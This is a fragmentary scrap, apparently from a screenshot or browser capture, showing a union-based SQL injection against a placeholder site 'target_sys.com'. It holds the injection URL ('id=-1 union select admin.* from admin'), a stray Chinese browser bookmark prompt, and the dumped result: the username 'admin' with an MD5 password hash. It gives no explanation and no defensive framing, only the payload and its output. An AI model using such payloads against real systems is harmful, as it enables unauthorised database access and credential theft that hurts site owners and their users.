 target_sys.com/article.php?id=-1
target_sys.com/article.php?id=-1 union select admin.* from admin
可将书签放在书签工具栏上，方便快速访问。管理书签...
admin
e10adc3949ba59abbe56e057f20f883e